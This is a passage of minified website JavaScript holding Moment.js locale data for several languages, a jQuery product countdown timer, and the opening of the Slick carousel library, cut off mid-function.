a.lang("tzm-la",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){function b(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&4>=b%10&&(10>b%100||b%100>=20)?c[1]:c[2]}function c(a,c,d){var e={mm:"хвилина_хвилини_хвилин",hh:"година_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"};return"m"===d?c?"хвилина":"хвилину":"h"===d?c?"година":"годину":a+" "+b(e[d],+a)}function d(a,b){var c={nominative:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_"),accusative:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_")},d=/D[oD]? *MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function e(a,b){var c={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")},d=/(\[[ВвУу]\]) ?dddd/.test(b)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(b)?"genitive":"nominative";return c[d][a.day()]}function f(a){return function(){return a+"о"+(11===this.hours()?"б":"")+"] LT"}}return a.lang("uk",{months:d,monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:e,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., LT",LLLL:"dddd, D MMMM YYYY р., LT"},calendar:{sameDay:f("[Сьогодні "),nextDay:f("[Завтра "),lastDay:f("[Вчора "),nextWeek:f("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return f("[Минулої] dddd [").call(this);case 1:case 2:case 4:return f("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",m:c,mm:c,h:"годину",hh:c,d:"день",dd:c,M:"місяць",MM:c,y:"рік",yy:c},meridiem:function(a){return 4>a?"ночі":12>a?"ранку":17>a?"дня":"вечора"},ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":case"w":case"W":return a+"-й";case"D":return a+"-го";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("uz",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"D MMMM YYYY, dddd LT"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("vn",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY LT",LLLL:"dddd, D MMMM [năm] YYYY LT",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},ordinal:function(a){return a},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah点mm",L:"YYYY-MM-DD",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY-MM-DD",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiem:function(a,b){var c=100*a+b;return 600>c?"凌晨":900>c?"早上":1130>c?"上午":1230>c?"中午":1800>c?"下午":"晚上"},calendar:{sameDay:function(){return 0===this.minutes()?"[今天]Ah[点整]":"[今天]LT"},nextDay:function(){return 0===this.minutes()?"[明天]Ah[点整]":"[明天]LT"},lastDay:function(){return 0===this.minutes()?"[昨天]Ah[点整]":"[昨天]LT"},nextWeek:function(){var b,c;return b=a().startOf("week"),c=this.unix()-b.unix()>=604800?"[下]":"[本]",0===this.minutes()?c+"dddAh点整":c+"dddAh点mm"},lastWeek:function(){var b,c;return b=a().startOf("week"),c=this.unix()<b.unix()?"[上]":"[本]",0===this.minutes()?c+"dddAh点整":c+"dddAh点mm"},sameElse:"LL"},ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"周";default:return a}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1分钟",mm:"%d分钟",h:"1小时",hh:"%d小时",d:"1天",dd:"%d天",M:"1个月",MM:"%d个月",y:"1年",yy:"%d年"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"Ah點mm",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日LT",LLLL:"YYYY年MMMD日ddddLT",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日LT",llll:"YYYY年MMMD日ddddLT"},meridiem:function(a,b){var c=100*a+b;return 900>c?"早上":1130>c?"上午":1230>c?"中午":1800>c?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"週";default:return a}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"一分鐘",mm:"%d分鐘",h:"一小時",hh:"%d小時",d:"一天",dd:"%d天",M:"一個月",MM:"%d個月",y:"一年",yy:"%d年"}})}),db.lang("en"),rb?(module.exports=db,cb(!0)):"function"==typeof define&&define.amd?define("moment",function(b,c,d){return d.config&&d.config()&&d.config().noGlobal!==!0&&cb(d.config().noGlobal===a),db}):cb()}).call(this);;$(document).ready(function(){let counter=setInterval(function(){$('.prod_countdown').each(function(){const to=$(this).attr('data-date');const now=moment().add(1,'hours');const diff=now.diff(to);if(parseInt(diff/1000)<0){let seconds=Math.abs(parseInt(diff/1000));let minutes_float=seconds/60;let minutes=parseInt(minutes_float);let diff_seconds=Math.abs(Math.round((minutes_float-minutes)*60));let hours_float=minutes/60;let hours=parseInt(hours_float);let diff_minutes=Math.abs(Math.round((hours_float-hours)*60));let days_float=hours/24;let days=Math.abs(parseInt(days_float));let diff_hours=Math.abs(Math.round((days_float-days)*24));diff_seconds=diff_seconds<10?'0'+diff_seconds:diff_seconds;diff_minutes=diff_minutes<10?'0'+diff_minutes:diff_minutes;diff_hours=diff_hours<10?'0'+diff_hours:diff_hours;$('.countdown_list.days .countdown_digit').text(days);$('.countdown_list.hrs .countdown_digit').text(diff_hours);$('.countdown_list.min .countdown_digit').text(diff_minutes);$('.countdown_list.sec .countdown_digit').text(diff_seconds);if($(this).hasClass('details')){if(days>1){$('.countdown_list.days .countdown_label_plu').css('display','inline');$('.countdown_list.days .countdown_label_sin').css('display','none');}else if(days==1){$('.countdown_list.days .countdown_label_plu').css('display','none');$('.countdown_list.days .countdown_label_sin').css('display','inline');}else{}
if(diff_hours>1){$('.countdown_list.hrs .countdown_label_plu').css('display','inline');$('.countdown_list.hrs .countdown_label_sin').css('display','none');}else if(diff_hours==1){$('.countdown_list.hrs .countdown_label_plu').css('display','none');$('.countdown_list.hrs .countdown_label_sin').css('display','inline');}else{}}}else{clearInterval(counter);$(this).parent().remove();}});},1000);});;!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var 